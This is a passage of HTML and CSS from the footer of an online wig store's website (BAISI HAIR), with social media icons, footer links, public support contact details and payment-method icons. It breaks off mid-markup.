        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-gb/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-gb/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-gb/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-gb/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-gb/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-gb/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-gb/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-gb/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-gb/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-gb/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-gb/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-gb/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 